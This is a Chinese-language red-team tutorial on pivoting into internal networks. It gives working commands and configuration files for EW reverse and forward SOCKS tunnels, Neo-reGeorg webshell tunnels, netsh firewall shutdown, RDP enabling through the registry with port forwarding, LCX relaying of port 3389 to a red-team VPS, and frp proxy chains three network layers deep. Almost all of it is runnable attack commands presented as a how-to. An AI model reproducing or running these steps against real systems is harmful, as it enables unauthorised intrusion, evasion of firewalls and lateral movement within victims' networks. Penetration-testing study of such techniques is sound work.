常见工具

EW 反向内网穿透

反向代理就是我们服务端监听,⽬标客户端连接我们的服务端,这就叫做反向代理。

也就是红队⼈员的 VPS 称之为客户端,开启了⼀个监听,跳板机器(web-2008)来连接我们红队人员的 VPS,前

提是能访问的到红队人员的 VPS。

首先红队的服务端 VPS (10.0.0.158)把外⽹监听的 888 端⼝转发到本地的 1008 端⼝:

Linux:

./ew_for_linux64 -s rcsocks -l 1008 -e 888

客户端⽹络边界 DMZ(10.0.0.153) 连接我们服务端的 888 端⼝: 客户端⽹络边界 DMZ(10.0.0.153)连接上红队的服务端显示 rssocks cmd_socket OK!则代表隧道建⽴成功。

Windows 命令:

ew_for_Win.exe -s rssocks -d 10.0.0.158 -e 888



EW 正向内⽹穿透

正向代理就是⽬标客户端⽹络边界 DMZ(10.0.0.153)监听,我们红队服务端 VPS(10.0.0.158)连接⽬标的客户 端,这就叫做正向代理。使⽤正向代理⽬标⽹络边界的机器防⽕墙需要关闭才可以连接。 ⾸先⽬标客户端⽹络边界 DMZ(10.0.0.153)执⾏: 然后通过红队⼈员的 PC 机器(10.211.55.6)使⽤ Proxifier ⼯具直接与⽬标客户端⽹络边界 DMZ(10.0.0.153) 建⽴ socks5 隧道:(正向代理 ew 后,端⼝是固定的 8888)

ew_for_Win.exe -s ssocksd ‐l 1080

服务端 VPS(10.0.0.158)需要配置 frps.ini ⽂件,⽂件配置如下:

# frps.ini

[common]

bind_port = 7000

客户端⽹络边界 DMZ(10.0.0.153)需要配置 frpc.ini ⽂件,配置信息如下:

[common]

server_addr = 10.0.0.158 (红队的服务端 VPS)

server_port = 7000

[plugin_socks]

type = tcp

remote_port = 7777

plugin = socks5

然后在服务端运行

frps -c frps.ini

客户端运行

frp -c frpc.ini



Neo-reGeorg

1.按密码生成相应的shell文件。

python neoreg.py generate -k 504sys

(504sys是密码)

生成的文件在 neoreg_server文件夹里。

然后我们根据相应的语言上传。这个对php的版本有要求,我测的时候有版本不好使。



首先是一台双网卡机器,外网能访问192.168.19.0,其中内网网段是10.10.10.0

将代理脚本上传,在外网机器能访问的时候。

输入命令,在本地开启代理,流量就通过web传进去,进而访问内网资源。本地开启的代理端口默认是1080

python neoreg.py -k 504sys -u http://192.168.19.128/tunnel.php

端⼝转发的各种⼿法

netsh(Networ Shell)是⼀个Windows系统本身提供的功能强⼤的⽹络配置命令⾏⼯具。 通过使⽤ netsh 进⾏端⼝转发的条件是必须是管理员(administrator)权限。

1、⾸先查看⼀下防⽕墙设置:

netsh firewall show config

当前⽬标客户端操作模式(Operational mode)是启⽤的,那么我们操作的时候需 要把防⽕墙给关闭才可以进⾏接下来的操作。

2.关闭防火墙

netsh advfirewall set allprofiles state off

3、添加⼀个⼊站规则(给外⽹打开⼀个端⼝)

⼀般来说⽹络边界 DMZ 区都有⼀个内⽹⽹卡和⼀个外⽹⽹卡。这个时候我们就要吧它的外⽹ 0.0.0.0:3389 端⼝打 开。

开启⽬标 3389 端⼝(windows 2008):

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 0 /f

然后添加 入站规则:

添加⼀个saul规则,⾛TCP协议,开⼀个10086端⼝

netsh advfirewall firewall add rule name="saul" dir=in action=allow protocol=TCP localport=10086

通过IPv4把本地127.0.0.1的内⽹3389端⼝转发到外⽹的10086端⼝

netsh interface portproxy add v4tov4 listenport=10086 connectaddress=127.0.0.1 connectport=3389

查看防⽕墙状态

netsh firewall show state

查看所有转发规则

netsh interface portproxy show all

删除规则

netsh advfirewall firewall delete rule name="saul" dir=in action=allow protocol=TCP localport=10086 netsh

interface portproxy delete v4tov4 listenport=10086

现在连接目标机器的10086就相当于连结的是3389

LCX 端⼝转发

lcx 是⼀款很经典的端⼝转发⼯具,同时它也是⼀个基于 socket 套接字实现的端⼝转发⼯具,有 windows (lcx.exe)和 linux(portmap) 两个版本。

1、在⽬标机器上执⾏如下命令,将⽬标客户端⽹络边界 DMZ(10.0.0.150)3389 端⼝的所有数据转发到红队服 务端 VPS(10.0.0.149)的 4444 端⼝上:

lcx.exe -slave 10.0.0.149 4444 127.0.0.1 3389

2、红队服务端 VPS(10.0.0.149)执⾏如下命令,将本机的 4444 端⼝上监听的所有数据转发到本机的 5555 端⼝ 上:

lcx.exe -listen 4444 5555

这个时候就可以⽤ mstsc 登陆红队服务端 VPS(10.0.0.149)的 公⽹IP地址:5555,或者在红队服务端 VPS (10.0.0.149)mstsc 登陆127.0.0.1:5555 端⼝,即可以访问⽬标服务器的 3389 远程桌⾯,

frp搭建多层代理

Frp 访问第⼀层内⽹(192.168.1.x)

⾸先红队⼈员服务端 VPS (192.168.1.108)先监听,frps.ini 配置⽂件如下:

[common]

bind_port = 7000

然后运⾏ frps:

./frps -c frps.ini

然后网络边界 web-2008(192.168.1.105)的 frpc.ini 配置⽂件如下:

[common]

server_addr = 192.168.1.108

server_port = 7000

[plugin_socks]

type = tcp

remote_port = 7777

plugin = socks5

然后运行 frpc:

frpc.exe -c frpc.ini

Frp 访问第⼆层内⽹(10.10.10.x)

我们 VPS 先设置 frps.ini 配置:

[common]

bind_addr =0.0.0.0

bind_port = 7000

然后运⾏:

./frps -c frps.ini

之后⽹络边界 web-2008(192.168.1.105)配置 frps.ini :

[common]

bind_addr = 192.168.1.105

bind_port = 7000

然后运⾏:

frps.exe -c frps.ini

然后⽹络边界 web-2008(192.168.1.105)再配置⼀下 frpc.ini :

[common]

server_addr = 192.168.1.108 (红队⼈员服务端 VPS IP)

server_port = 7000

[http_proxy]

type = tcp

local_ip = 192.168.1.105

local_port = 8888

remote_port = 8888

然后⽹络边界 web-2008(192.168.1.105)运⾏:

frpc.exe -c frpc.ini

这个时候开启了开启了⼀个流量隧道,我们来到 web-2012 (外⽹ 192.168.1.106、内⽹ 10.10.10.12)配置 frpc.ini :

[common]

server_addr = 192.168.1.105

server_port = 7000

[http_proxy]

type = tcp

remote_port = 8888

plugin = socks5

本地代理填写:192.168.1.108(也就是红队⼈员服务端 VPS IP) 端⼝填写:8888(也就是⽹络边界 web-2008(192.168.1.105)的 frpc.ini 配置⽂件 remote_port = 8888,内⽹机器 web-2012 (外⽹ 192.168.1.106、内⽹ 10.10.10.12))的 frpc.ini 配置⽂件 remote_port = 8888 的端⼝)

Frp 访问第三层内⽹(10.10.11.x)

1、⾸先红队⼈员的 VPS 机器(192.168.1.113)配置 frps.ini :

[common]

bind_addr =0.0.0.0

bind_port = 7000

然后运⾏

./frps -c frps.ini

2、然后在 web-2012(外⽹ip:192.168.1.106,内⽹ip:10.10.10.12)配置 frpc.ini :

[common]

server_addr = 192.168.1.113 (红队⼈员服务端 VPS IP)

server_port = 7000

[http_proxy]

type = tcp

local_ip = 10.10.10.12

local_port = 8888

remote_port = 8888

frpc.exe -c frpc.ini

3、然后在 web-2012(外⽹ip:192.168.1.106,内⽹ip:10.10.10.12)配置 frps.ini :

[common]

bind_addr =10.10.10.12

bind_port = 7000

然后运⾏:

frps.exe -c frps.ini

4、然后在 (内⽹ip1:10.10.10.20,内⽹ip2:10.10.11.20)配置 frpc.ini :

[common]

server_addr = 10.10.10.12 (web-2012内⽹ IP)

server_port = 7000

[http_proxy]

type = tcp

local_ip = 10.10.11.20

local_port = 8888

remote_port = 8888

然后运⾏:

frpc.exe -c frpc.ini

5、然后在(内⽹ip1:10.10.10.20,内⽹ip2:10.10.11.20)配置 frps.ini :

[common]

bind_addr =10.10.11.20

bind_port = 7000

然后运⾏:

frps.exe -c frps.ini

6、最后在 work(内⽹ip:10.10.11.7)配置 frpc.ini :

[common]

server_addr = 10.10.11.20

server_port = 7000

[http_proxy]

type = tcp

remote_port = 8888

plugin = socks5

然后运⾏:

frpc.exe -c frpc.ini

7、这个时候我们就可以从红队⼈员的 PC 电脑(192.168.1.109)登陆到⽬标内⽹ work-win7(10.10.11.7)的远 程桌⾯了